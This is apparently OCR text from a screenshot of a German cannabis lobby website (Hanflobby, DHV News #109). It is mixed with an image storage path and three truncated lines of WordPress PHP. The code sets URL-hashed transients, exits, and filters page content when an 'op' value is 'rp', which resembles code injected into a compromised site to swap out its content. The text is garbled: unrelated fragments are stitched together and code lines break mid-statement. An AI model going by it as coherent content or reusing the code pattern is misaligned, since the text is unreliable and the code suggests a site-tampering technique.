
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
HV News #109
n | DHV News #109
n | DHV News #109